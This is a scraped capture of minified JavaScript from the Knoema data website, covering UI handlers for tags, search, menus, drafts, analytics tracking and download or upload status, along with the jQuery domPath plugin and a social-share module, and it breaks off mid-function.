label").text($.R("~/Js/Shared/resource.js","Bookmark")))}),knoemaTracker.track("Unpin"))}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[n,"Page"]);return!1});Knoema.GadgetBin.isPublicUser()&&(n=$("#page-pin"),t=Knoema.GadgetBin.isPublicPinnedResource(n.data("id")),n.toggleClass("pinned",t).toggleClass("unpinned",!t));$("#page-tags-links > ul > li a").click(function(n){var t="";return $(n.target).closest("#page-header").length&&(t="Page"),$(n.target).closest(".metadata-block.tags").length&&(t="Dataset"),$("#play").length&&(t="Presentation"),$(".geo-playground.gp-menu").length&&(t="Geo Playground"),t&&EventTracker.track("Page - Tag Click",{"Content Group":t,Tag:$(n.target).data("default-tag")}),!0});$("div#page-tags-links a.edit-tags").click(function(){return $("div#page-tags-editor").show(),$("div#page-tags-links").hide(),!1});$("div#page-tags-editor a.save-tags").click(function(n){var f=$(n.target).attr("href"),i=$("div#page-tags input.page-tags-hidden").val().toString().split(","),u={},t;return $("div#page-tags-links li a").each(function(n,t){u[$(t).text().trim()]=$(t).data("default-tag").toString().trim()}),t=[],$.each(i,function(n,i){t.push(u[i]||i)}),t=t.concat(r()),$("div#page-tags").busy($.post(f,{tags:t},function(n){var t,r;if(typeof n=="object"&&n instanceof Array){$("div#page-tags-links li").remove();var u=$("div#page-tags-links ul"),f=[],e=0;for(t=0;t<n.length;t++)(r=i[t],r)&&(e++,u.append('<li><a href="'+n[t].action+'" data-default-tag="'+n[t].tag+'">'+r+"<\/a>"+(t!==n.length-1?",":"")+" <\/li>"),f[t]=r);e>0?u.addClass("show"):u.removeClass("show");$("div#page-tags input#page-tags-state").val(f.join(",")).change()}else window.location.reload()})),$("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});$("div#page-tags-editor a.cancel-tags").click(function(){var t=$("div#page-tags ul.page-tags-list"),i=$("div#page-tags input#page-tags-state").val().split(","),n;for(t.tagit("removeAll"),n=0;n<i.length;n++)t.tagit("createTag",i[n]);return $("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});i=function(n,t){$.get("/resource/gettags",{search:n.term.toLowerCase(),exclude:$("div#page-tags input#page-tags-state").val()},function(n){t(n.tags)})};$("div#page-tags-editor ul.page-tags-list").tagit({allowSpaces:!0,caseSensitive:!1,removeConfirmation:!0,singleField:!0,singleFieldNode:$("div#page-tags-editor input.page-tags-hidden"),tagSource:i})});$(function(){$.ajaxSetup({beforeSend:function(n,t){t.url=Knoema.Utils.addParamToUrl(t.url,"accesskey",$.deparam.querystring().accesskey)}})});__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.submitSearchForm=function(){$("#search-query").parent("form").submit()},t.prototype.processAutocomplete=function(n){return $("#search-query").val(n),this.submitSearchForm(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.QuickSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$("#site-header .nav > a").each(function(){this.href==window.location.pathname&&$(this).addClass("active")});$("#restore-draft").on("click",function(){var n,i,t;if(Modernizr.localstorage){if(n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0)for(i in n)window.open("/page/edit/"+n[i]);$("#restore").hide();localStorage.removeItem("drafts");for(t in localStorage)localStorage.getItem(t)=="draft"&&localStorage.removeItem(t)}return!1});$("#delete-draft").on("click",function(){if($("#restore").hide(),Modernizr.localstorage){localStorage.removeItem("drafts");for(var n=0;n<localStorage.length;n++)localStorage.getItem(localStorage.key(n))=="draft"&&localStorage.removeItem(localStorage.key(n))}return!1});$("#feature-banner").length>0&&Modernizr.localstorage&&($featureBanner_1=$("#feature-banner"),featureId_1=$featureBanner_1.find("input").val(),localStorage.getItem(featureId_1+":banner")!=="disabled"&&($featureBanner_1.show(),$featureBanner_1.find(".revert").click(function(){return $.post("/user/removefeature",{featureId:featureId_1},function(){location.reload();localStorage.setItem(featureId_1+":banner","disabled")}),!1}),$featureBanner_1.find(".dismiss").click(function(){return localStorage.setItem(featureId_1+":banner","disabled"),$featureBanner_1.hide(),!1})));$(function(){var y=$(".wrapper.v6 .quick-search#search-query"),s,b,n,h,c,l,k,i,r,u,a,f,g,nt;if(y.length>0){var e=Knoema.Utils.isAuthenticated(),o=document.getElementById("site-holder").className.indexOf("semantic-atlas")!==-1,tt=document.getElementById("site-holder").className.indexOf("geo-playground")!==-1,p=y.closest(".search"),t=p.closest(".primary-nav"),it=e?0:t.find(".user-info").outerWidth(!0),rt=t.find(".menu-hover").outerWidth(!0),w=t.find(".lang").width();t.find(".lang").hasClass("hidden")&&(w=0);s=function(){var n=window.innerWidth,i=0,r=document.querySelector(".with-media#site-holder, .semantic-atlas.groupings#site-holder")!=null&&e?46:0,u;r===46&&o&&(o=!1,r=30);e&&(n<1440&&r!==0&&(r=0),o?i=n>=1125?-5:n>955?(1110-n)/2:80:tt?i=n<930?80:n<960?60+(960-n)/2:60:n<1340&&n>1280?i=(1340-n)/2:n<1281&&n>991?i=50:n<991&&(i=85));u=t.width()-rt-w-it-r-35-i;p.width(u)};s();$(window).on("resize",function(){s()})}Modernizr.localstorage&&(b=(new Date).valueOf(),window.setTimeout(function(){var r=parseInt(localStorage.getItem("browserSession")),n,t,i;if(b-r>1e4&&(n=$.parseJSON(localStorage.getItem("drafts")),t=!0,n&&n.length>0)){for(i in n)if(localStorage.getItem(n[i])!="draft"){t=!1;break}t&&$("#restore").show()}localStorage.setItem("browserSession",(new Date).valueOf().toString());window.setInterval(function(){localStorage.setItem("browserSession",(new Date).valueOf().toString())},900)},3e3));$("a.facebook, a.twitter, a.google, a#login").bind("click",function(){$(this).trigger("LocationChangeEvent")});$("#logout").click(function(){EventTracker.logout()});$(".scroll-wrapper","#sidebar-right").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",horizontalHandleClass:"horizontal-track-handle",horizontalTrackClass:"horizontal-track",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",showOnHover:!0,propagateWheelEvent:!1,easingDuration:100});$(".user-info #username").click(function(){return $("#sidebar-right").addClass("expanded"),!1});n=$("#sidebar-left");$("#site-header #header-hamburger").toggleClass("expanded",n.is(".expanded-wide, .expanded")).click(function(){window.matchMedia("(min-width: 1080px)").matches?(n.toggleClass("expanded-wide"),$.cookie.setItem("isSidebarLeftShown",JSON.stringify(n.hasClass("expanded-wide")),null,"/")):n.toggleClass("expanded");$("#site-main").toggleClass("left-panel-hidden");$(this).toggleClass("expanded")});$("#sidebar-right").on("click",".upgrade",function(n){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Upgrade"},function(){window.location.href=$(n.target).attr("href")}),!1});n.on("click","a",function(n){var t,i;return n.stopPropagation(),t=$(n.target),t.attr("href")||(t=t.parent("a")),i=t.attr("command-val"),EventTracker.track("Left menu - Action",{Command:i},function(){window.location.href=t.attr("href")},!0),!1});$("#top-menu-data").on("click","a",function(n){var t,e,o,r;n.stopPropagation();t=$(n.target);t.attr("href")||(t=t.closest("a"));var u=t.attr("track-item"),i="",f="";return u?(e=t.closest("*[track-group]"),i=e.attr("track-group")):i=t.attr("track-group"),i?(o=t.closest("*[track-section]"),f=o.attr("track-section")):f=t.attr("track-section"),r={Menu:"Data",Section:f},i&&(r.Group=i),u&&(r.Item=u),EventTracker.track("Top Menu - Click",r,function(){window.location.href=t.attr("href")},!0),!1});$("#sidebar-right, #sidebar-left, #site-header #header-hamburger, .user-info #username").on("click touchend",function(n){n.stopPropagation()});$("body").on("click touchend",function(){var n=document.querySelector(".expanded#sidebar-right, .expanded#sidebar-left");n!=null&&n.classList.remove("expanded")});if($(".user-info-dlg").mouseleave(function(n){var t=$(".user-info");(n.pageY>t.offset().top+t.outerHeight()||n.pageX<t.offset().left)&&t.removeClass("expanded")}),$(".menu-hover > a").mouseover(function(){var n=this;c=setTimeout(function(){$(".expanded","#site-header").removeClass("expanded")},200);h=setTimeout(function(){var i=$(n).data("menu"),t;i!=null&&(t=$(".menu."+i),t.hasClass("expanded")||(t.addClass("expanded"),$(n).addClass("expanded"),$(".menu-hover").addClass("expanded")))},200)}),$(".menu-hover > a:not(:first)").mouseleave(function(n){var i=this,t;clearTimeout(h);clearTimeout(l);t=$(".menu."+$(this).data("menu"));l=setTimeout(function(){k(n,$(i),t,t)},200)}),k=function(n,t,i,r){var o,u,f,e;if(clearTimeout(c),o=t[0].getBoundingClientRect(),n.offsetX>=t.outerWidth()-1||n.pageX>=t.offset().left+t.outerWidth()||n.offsetX<=0||n.offsetY<=0){r.removeClass("expanded");t.removeClass("expanded");u=$(".menu-hover").get(0).getBoundingClientRect();(u.left>n.offsetX||u.right<n.offsetX)&&$(".menu-hover").removeClass("expanded");return}if(i.length>0){if(f=i.offset().left,e=i.offset().top,n.pageX<=f+i.outerWidth()&&n.pageX>=f&&n.pageY<=e+i.outerHeight()&&n.pageY>=e)return;if(n.offsetX<=i.outerWidth()&&n.offsetX>=0&&n.offsetY<=i.outerHeight()&&n.offsetY>0)return}r.removeClass("expanded");t.removeClass("expanded")},$(".menu").mouseover(function(){clearTimeout(l);clearTimeout(c);clearTimeout(h)}),$(".menu").mouseleave(function(){$(".menu").removeClass("expanded");$(".arrow.expanded").removeClass("expanded");$(".menu-hover").removeClass("expanded")}),i=!1,$(".menu-hover > .products").click(function(){return i=!0,$(".menu.products").show(),!1}),$("body").mousedown(function(n){i&&!$(n.target).parents(".products").length&&(i=!1,$(".menu.products").hide())}),$("div.site-language.flags, #site-language").click(function(){$(".expanded","#site-header").removeClass("expanded");var n=$("div.site-language.flags").find("ul").clone();return n.knDialog({position:"center",width:310,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,title:$.R("~/Js/Shared/site.js","Site language"),dialogClass:Knoema.Utils.isCommunity()?null:"v7 site-language-dialog",buttons:["cancel"]}),!1}),$("div.site-language.flags ul li a").click(function(){typeof ga=="function"&&ga("linker:decorate",this)}),$(".menu.infographics .viz-list a").mouseover(function(){var n=$(this).data("img");n&&($(".menu.infographics .img div").css("background","url("+n+")"),$(".menu.infographics .img a").attr("title",$(this).data("title")),$(".menu.infographics .img a").attr("href",this.href))}),$(".menu.infographics .latest").mouseleave(function(){var n=$(".menu.infographics .viz-list a:first");$(".menu.infographics .img div").css("background","url("+n.data("img")+")");$(".menu.infographics .img a").attr("title",n.data("title"));$(".menu.infographics .img a").attr("href",n.get(0).href)}),$("a#user-manual").click(function(){EventTracker.track("Help - Initiate")}),$("#trial-expired span").click(function(){$(this).parent().remove()}),$("#site-holder.business").length>0&&(r=$(window).height(),u=$("body").height(),r>u&&(a=$("#site-main"),f=$("#home-tags"),a.css("height",a.height()+(r-u)),f.length>0&&f.css("height",f.height()+(r-u)))),$("#site-holder.oauth").length>0){var v=$(window),ut=$("#site-main"),ft=$("#site-header"),et=$("#site-footer-copyright");function d(){ut.css("height",v.outerHeight(!0)-ft.outerHeight(!0)-et.outerHeight(!0))}v.height()>$("body").height()&&d();g=function(){var n=0;return function(t,i){clearTimeout(n);n=setTimeout(t,i)}}();v.on("resize",function(){g(function(){d()},100)})}$("a.contact").click(function(){EventTracker.track("Contact Sales",{Source:"Footer",ReturnUrl:document.location.pathname+document.location.search})});$("a#our-data-footer").click(function(){EventTracker.track("Footer - Action",{Command:"Our Data"})});$("a#careers").click(function(){EventTracker.track("Footer - Action",{Command:"Careers"})});$("a#data-finder-footer").click(function(){EventTracker.track("Footer - Action",{Command:"DataFinder"})});Knoema.Utils.isAuthenticated()?$(".subscription").removeClass("anonymous"):(nt=$.cookie.getItem("subscription"),nt?($("#subscribed").show(),$("#notsubscribed").hide()):($("#subscribed").hide(),$("#notsubscribed").show()),$(".subscription").addClass("anonymous"));EventTracker.init()});$(function(){var e,n,u,o,c,i,p,r,l;if($.browser.msie&&$(".page-section").length>0)$(window).on("resize",function(){$(".page-section").each(function(){var n=$(this),t=Math.floor((n.parent().width()-940)/2);n.css({paddingLeft:t,paddingRight:t})})});if(e=document.createElement("a"),e.href=document.referrer,n=$("#search-query"),u=$("#search-box"),n.length!==0){if(n.hasClass("quick-search")){o=new Knoema.Search.QuickSearch;o.initAutocomplete({offsetLeft:-40,offsetTop:3,offsetWidth:45});n.parent().find(".loupe").on("click",function(){n.val()&&o.submitSearchForm()})}e.hostname.indexOf("google")===-1||Knoema.Utils.isCommunity()||Knoema.Utils.isAppliancePanel()||Knoema.Utils.apiGet("/api/1.0/msvcs/LookupKeywordByUrlAsync?url="+document.URL,function(t){if(t){var i=$.R("~/Js/Shared/site.js","Search for");i?i+=' "'+t+'"':i=t;n.attr("placeholder",i);n.on("click",function(){n.val()||n.val(t)});Modernizr.sessionstorage&&sessionStorage.setItem("prepopulated-query",t);knoemaTracker.trackExt({eventName:"Search - External",properties:{Source:"Google",Query:t}})}});var s,a=function(n){return n.which===27&&h(!1)},v=function(n){var t=u[0];t==n.target||$(t).has(n.target).length||(h(!1),n.stopPropagation())},h=function(t){if(t){u.addClass("expanded");n.focus();s=setTimeout(function(){return h(!1)},4e3);$(document).on("keyup",a).on("click",v)}else clearTimeout(s),u.removeClass("expanded"),n.val("").blur(),$(document).off("keyup",a).off("click",v)};n.on("input",function(){return clearTimeout(s)});n.on("click",function(){var t="Search";n.hasClass("quick-search")?t="Header":$("#landing.globaldata").length>0||$(".landing-mobile.globaldata").length>0?t="Global Discovery Data":$(".home").length&&(t="HomePage");EventTracker.track("Search - Activate",{Source:t})})}if(c=$(".social-buttons.atlas"),c.is(":visible")&&$("#atlas-header .bread-crumb").width($("#atlas-header").width()-c.width()-10),$(".dataset-with-ts-header").length>0){var f=$(".bread-crumb"),y=f.width(),t=0;$("span",f).each(function(){t+=$(this).width()});$("em",f).each(function(){t+=$(this).width()});t+=f.find(".logo").outerWidth(!0)+20;t>y&&(i=$(".bread-crumb span:last"),p=i.width(),i.width(p+y-t),i.find("a").attr("title",i.find("a").text()))}$("a#create-dashboard").on("click",function(){if(Knoema.Utils.isAuthenticated())return Knoema.Utils.buildDashboard(),!1});$("#gdpr").on("click",".OK",function(){$.cookie.setItem("ConsentPolicy","yes",15768e4,"/");$("#gdpr").animate({bottom:"-160px"},200,function(){$("#gdpr").addClass("hidden")})});r=$("#site-holder.page-not-found .search");r.length>0&&(r.submit(function(){EventTracker.track("Search",{Source:"Not Found Page","Content Group":"Page"})}),r.find(".loupe").click(function(){r.submit()}));$("#search-wrapper").on("request-entitlement",function(n,t,i){var r=$(t),f,u;if(r.hasClass("pending"))return!1;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;var e=r.data("on-demand"),o=r.data("is-remote"),s=[{Stub:[],Filter:[],Dataset:r.data("dataset"),Frequencies:r.data("frequencies").split(","),Header:[{DimensionId:"Time",FilterText:null,Members:[],UiMode:"allData"}]}];return Knoema.Utils.addLoading(r,null,i),r.addClass("pending"),f=e?"CreateOnDemandShortcut":"CreateEntitlementForUser",u="/api/1.0/meta/"+f,o&&(u=Knoema.Utils.addParamToUrl(u,"isRemote",String(!0))),Knoema.Utils.apiPost(u,s,function(){r.text($.R("~/Js/Shared/site.js","Pending Access"));Knoema.Utils.removeLoading(r)}),!1});$("body").on("click","#request-entitlement",function(n){var t,r,i;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;if(t=$(n.target).closest("#request-entitlement"),t.hasClass("pending"))return!1;var u=Knoema.Utils.strEquals("true",$("#entitlement-ondemand").val()),f=Knoema.Utils.strEquals("true",$("#entitlement-isremote").val()),e=JSON.parse($("#entitlement-descriptors").val());return Knoema.Utils.addLoading(t,null,!0),t.addClass("pending"),r=u?"CreateOnDemandShortcut":"CreateEntitlementForUser",i="/api/1.0/meta/"+r,f&&(i=Knoema.Utils.addParamToUrl(i,"isRemote",String(!0))),Knoema.Utils.apiPost(i,e,function(){t.text($.R("~/Js/Shared/site.js","Pending Access"));t.prepend('<i class="knoema-ico lock3"><\/i>');Knoema.Utils.removeLoading(t)}),!1});$(".onload-invalid").addClass("invalid").removeClass("onload-invalid");$(".onload-show").removeClass("onload-show");l=function(n){function o(){$(".visible."+u).each(function(n,t){var i=$(t);i.removeClass("visible");setTimeout(function(){return i.remove()},200)})}function c(n,t){if(t.type==="focus"){n.addClass(i);o();var r=n.offset(),f=$("<div>",{"class":u}).css({left:r.left,top:r.top,width:n.outerWidth(!0),height:n.outerHeight(!0)}).appendTo($("body"));setTimeout(function(){return f.addClass("visible")},1)}t.type==="blur"&&(n.removeClass(i),o())}var s=".focus-area, .ui-accordion-header, #page-actions, #gadget-control, #switch-gadget, .dlg-gadget-customization-tabs, .ui-dialog-buttonpane, .gadget-container, .tabs-container, .private-resources-header, .user-profile .tab.small .list, #dsbrowser-tabs, .dsbrowser-datasets-container, .dataset-result-container, #menu",h=$(".ui-dialog").is(":visible")?$(".ui-dialog"):$("body"),t=h.find(s).filter(":visible"),i="area-focused",u="area-focused-border",f=-1,e,r;t.each(function(n,t){var r=$(t);r.attr("tabindex")||r.attr("tabindex",-1);r.attr("aria-label",$.R("~/Js/Shared/site.js","Focus area switched"));(r.is("."+i)||r.find(":focus").length)&&(f=n)});e=(t.length+(f+n))%t.length;r=t.eq(e);r.one("focus blur",function(n){return c(r,n)}).focus()};$(document).hotKey("alt+C",function(){return l(1)}).hotKey("alt+X",function(){return l(-1)}),function(){function n(n){return n.map(function(n){return"*[role="+n+"]"}).join(", ")}var t=n(["menuitem","menuitemradio","menuitemcheckbox"]);$("body").on("keydown",t,function(i){var f;if([38,40].indexOf(i.keyCode)!==-1){var e=$(i.target),u=e.parents(n(["menu","menubar"])).find(t),r=-1;return u.each(function(n,t){$(t).is(e)&&(r=n)}),r!==-1&&(r=i.keyCode===40?r+1:r-1,f=u.eq((r+u.length)%u.length),f&&f.focus()),!1}}).on("keydown",n(["tab"]),function(n){if(n.keyCode===32)return $(n.target).click(),!1})}()});$(function(){function f(n){var i=!0,t=!1;$(document).everyTime(2e3,"refresh",function(){Knoema.Utils.getJson("/data/taskCommandState?id="+n+"&rand="+Math.random(),function(n){var f=!1,u=$("#status"),r;u.find("div").text(n.status);switch(n.status){case"Failed":case"Cancelled":u.find("img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":u.find("img").attr("src","/img/v2/shared/ok.png");break;case"Pending":case"Executing":f=!0}i&&(i=!1,u.show());r=$("#status-message");n.message?(t=!0,r.text(n.message),r.show()):t&&(t=!1,r.hide(),r.text(""));f||$(document).stopTime("refresh")})})}function e(n){$("#download-status").on("click",".retry-link a",function(){return $.post("/user/retryDownload",{id:n},function(){$("#download-status .attachment-status").hide();$("#status img").attr("src","/img/v2/shared/ajax-loader.gif");$("#download-status .attachment-status.none").show();r(n)}),!1});r(n)}function r(n){$("#status div").html("Pending");$("#status").show();$(document).everyTime(2e3,"refresh",function(){$.get("/user/downloadStatus?id="+n+"&rand="+Math.random(),function(t){$("#status div").html(t);switch(t){case"Failed":case"Cancelled":$("#status img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":$("#status img").attr("src","/img/v2/shared/ok.png");$(document).stopTime("refresh");o(n)}$("#status").show()})})}function o(n){u(n,function(){$(document).everyTime(1e4,"refresh",function(){u(n)})})}function u(n,t){var i="None";$.get("/user/downloadAttachmentStatus?id="+n+"&rand="+Math.random(),function(n){if(n!==i){$("#download-status .attachment-status").hide();switch(n){case"None":$("#download-status .attachment-status.none").show();break;case"Completed":$("#download-status .attachment-status.size-not-exceeded").show();break;case"CompletedXl":$("#download-status .attachment-status.size-exceeded").show();break;case"Deleted":$("#download-status .attachment-status.deleted").show();$(document).stopTime("refresh")}i=n}typeof t=="function"&&t()})}function t(n){var u=function(n){return n>1?"s":""},t=n,r=Math.floor(t/3600),i;t=t-r*3600;i=Math.floor(t/60);t=t-i*60;t>0&&t<=10?t=10:t>Math.floor(t/10)*10&&(t=Math.floor(t/10)*10+10);t===60&&(i=i+1,t=0);i>10&&i>Math.floor(i/10)*10&&(i=Math.floor(i/10)*10+10);i===60&&(r=r+1,i=0,t=0);var o=r>0?r+" hr"+u(r):"",f=i>0?i+" min"+u(i):"",e=t>=0?t+" sec"+u(t):"";return r>=1?o:i>=10?f:i>0?t>0?f+" "+e:f:e}function s(n){var i=-1,u=$.R("~/Js/Shared/task-status.js","Pending"),f=$.R("~/Js/Shared/task-status.js","Processing"),e=$.R("~/Js/Shared/task-status.js","About {0} remaining"),o=$.R("~/Js/Shared/task-status.js","{0} overtime"),s=$.R("~/Js/Shared/task-status.js","(uploads ahead: {1})"),r="&#133";$(document).everyTime(2e3,"refresh",function(){$.get(Knoema.Utils.apiUrl("/api/1.0/upload/status?id="+n+"&rand="+Math.random()),function(h){var c="";switch(h.status){case"pending":i===-1&&(i=h.estimatedTimeInSec);i===null?c=u+r:(i=h.estimatedTimeInSec,c=i>=0?h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+e+" "+s,t(i),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+e,t(i)):h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+o+" "+s,t(Math.abs(i)),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+o,t(Math.abs(i))));break;case"processing":i===null?c=f+r:(i=h.estimatedTimeInSec,c=i>0?Knoema.Utils.stringFormat(f+r+" "+e,t(i)):Knoema.Utils.stringFormat(f+r+" "+o,t(Math.abs(i))));break;case"successful":c=$.R("~/Js/Shared/task-status.js","Success");break;case"failed":case"cancelled":c=$.R("~/Js/Shared/task-status.js","Failed")}$("#status").show();$("#status #current-status").html(c);(h.status==="failed"||h.status==="successful"||h.status==="cancelled")&&(EventTracker.track("Upload - Complete",{Status:h.status,"Dataset Id":h.datasetId},function(){window.location.href="/user/uploadreport?id="+n}),EventTracker.increment("Number Of Uploads"))})})}var i=$("input#Id").val(),n=$("input#StatusType").val();i&&(n==="Download"?e(i):n==="Upload"?s(i):(n==="Transform"||n==="Aggregation"||n==="DownloadTemplate"||n==="Dump")&&($("#dataset-link").show(),f(i)))})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js
body_size: 186
content:
/*!
 * jQuery domPath Plugin v1.0.0
 * https://github.com/asatour/jquery-domPath
 *
 * Copyright 2015 asatour(Abdelahad SATOUR]
 * Released under the MIT license
 */
(function(n){jQuery.fn.extend({domPath:function(t){var e,r,u,i,f;return r=[],e={tag:!0,lowerCase:!0,"class":!0,id:!0,body:!1,idBeforeClass:!0,oneResult:!1,scaleType:!1},i=n.extend(e,t),f=function(n){var u,t,r,f;return u=t=r="",i.tag&&(u=i.lowerCase?n.tagName.toLowerCase():n.tagName.toUpperCase()),i.id&&n.id&&(t="#"+n.id),i["class"]&&n.className&&(r="."+n.className.trim().replace(/ /g,".")),f=i.idBeforeClass?t.concat(r):r.concat(t),u+f},u=i.oneResult?n(this[0]):this,u.each(function(){var o,e,t;if(o=n(this),t=[],e=f(o.get(0)),e==="")return[];t.push(e);u.parents(":not(html)").each(function(){this.tagName&&(e=f(this),e!==""&&t.push(e))});t.reverse();!i.body&&t.length>0&&t[0].toLowerCase().search("body")===0&&t.shift();r.push(t.length>1?t.join(" > "):t[0])}),(i.oneResult||r.length===1&&i.scaleType)&&(r=r[0]),r}});jQuery.fn.extend({domPath:jQuery.fn.domPath})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js
body_size: 3343
content:
var Knoema;(function(n){var t=function(){function t(n){this._container=null;this._isDataset=!1;this._isPage=!1;this._resourceType=null;this._accessKeyViewState=null;this._accessKey=null;this._channel=null;this._isPublic=!1;this._doesPrivateLinkExist=!1;this._withGetAccessKeyRequest=!1;this._isNotOwner=!1;this._publicUrl=null;this._privateUrl=null;this._button=null;this._doesNotHaveSnWidgets=!1;this._isThisResourceWithoutPrivateLink=!1;this._nonPublicAccessKeyAllowed=!1;this._options=$.extend(this._getDefaultOptions(),n||{});this._id=this._options.id}return t.Instance=function(){return this._instance||(this._instance=new this,this._instance.load()),this._instance},t.prototype._getDefaultOptions=function(){return{url:{twitter:"https://twitter.com/intent/tweet",fb:"https://www.facebook.com/sharer/sharer.php?u=",google:"https://plus.google.com/share?url="},params:{twitter:["via","text","related","url"],fb:["u"],google:[]},channel:{twitter:"twitter",fb:"fb",google:"google",mail:"mail",self:"self",embed:"embed"},windowSize:{twitter:{w:475,h:550},fb:{w:575,h:405},google:{w:500,h:600}}}},t.prototype._setSocialBar=function(){var t=$("div#kn-social-bar");!this._container&&t.length>0?this._container=t:t=this._container;t&&(this._resourceType=t.find("input[name='dataResourceType']").val(),this._isDataset=this._resourceType==="Dataset",this._isPage=this._resourceType==="Page",this._isPublic=String(t.find("input[name='dataPublic']").val()).toLowerCase()=="true",this._doesPrivateLinkExist=t.data("url-private-link"),this._isNotOwner=String(t.find("input[name='dataUserIsNotOwner']").val()).toLowerCase()=="true",this._doesNotHaveSnWidgets=String(t.find("input[name='doesNotHaveSnWidgets']").val()).toLowerCase()=="true",this._isThisResourceWithoutPrivateLink=$.inArray(this._resourceType,["CollectionProject","MarketProject"])!=-1,this._nonPublicAccessKeyAllowed=String(t.find("input[name='nonPublicAccessKeyAllowed']").val()).toLowerCase()=="true",t.data("url")||(this._publicUrl=n.SocialBar.getCurrentResourceUrl()),this._id||(this._id=t.find("input[name='dataId']").val()))},t.getCurrentResourceUrl=function(t){var i=$.deparam.querystring(),r,u;return i.segmentId&&delete i.segmentId,typeof t=="string"&&(i.accesskey=t),r="",r=window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),u=r+window.location.pathname+(i&&!$.isEmptyObject(i)?"?"+n.SocialBar._queryObjectToString(i):""),decodeURIComponent(u.replace(/%[8-f]\w/gi,""))},t._queryObjectToString=function(n){var t="",i;if(n&&!$.isEmptyObject(n)){for(i in n)t+="&"+i+"="+encodeURIComponent(n[i]);t=t.substring(1)}return t},t.prototype.handleShareButton=function(t){var i=this;return this._button=t,this._withGetAccessKeyRequest=this._isDataset&&(!this._isNotOwner||this._isPublic||this._nonPublicAccessKeyAllowed),this._publicUrl=n.SocialBar.getCurrentResourceUrl(),this._isDataset&&this._publicUrl.indexOf("?tsid=")===0?this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(i._accessKeyViewState=n);i._quickShareProcessing()}):this._quickShareProcessing(),!1},t.prototype._bindEvents=function(){var n=this,i,r,t,u;this._container.find("div#follow a#subscriber").on("click",function(){n._socialBarActionEvent("Follow")});this._container.find("div#rss a").on("click",function(){n._socialBarActionEvent("RSS")});$(document).on("setSocialBarEvent",function(t,i){n._button||(n._button={});i?(n._isPublic=!1,n._button.url=n._privateUrl?n._privateUrl:n._publicUrl):(n._isPublic=!0,n._button.url=n._publicUrl);var r=n._container.find("div.twitter-btn, div.facebook-btn");i?r.hide():r.show();n._setSocialBarCounters()});$(document).on("forShareWindowSocialBarEvent",function(t,i){var f=$(i),r,u,e;!f.data("is-access-link-removed")&&(n._privateUrl||n._isDataset)||(f.find("a.remove-link").trigger("removeAccessKeyFromSharingOptionsEvent"),n._privateUrl=null);r=$("#get-link-markup");!n._privateUrl&&r.data("accesskey")&&(u=$.deparam.querystring(),u.accesskey=r.data("accesskey"),n._privateUrl=window.location.origin+window.location.pathname+(u?"?"+$.param(u):"")+window.location.hash);e=decodeURIComponent(n._privateUrl);r.val(e).select().closest("div").attr("title",e);f.find("a.remove-link").data("id",n._id)});$(document).on("removeAccessKeyForShareWindowSocialBarEvent",function(t,i){var r=$(i),u=r.data("id"),f=n;u&&r.closest("div#sharing-dialog").busy($.post("/Resource/Share",{id:u,mode:"RemoveAccessKey"},function(){r.trigger("removeAccessKeyFromSharingOptionsEvent");n._privateUrl=null;n._setSocialBarCounters()}))});$(window).resize(function(n){if(this===n.target){$("div#kn-social-bar").hide();$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)}});i=function(){var f=$("div#site-main"),i,t,u;f.length>0&&(i=f.outerWidth(!0),t=($(window).width()-i)/2,t<10&&(i=f.outerWidth(),t=($(window).width()-i)/2),u=n._container.width(),t>u?(n._container.show(),$("html").prop("dir")=="rtl"?n._container.css("right",t-u-2):n._container.css("left",t-u-2),r()):n._container.hide())};r=function(){var 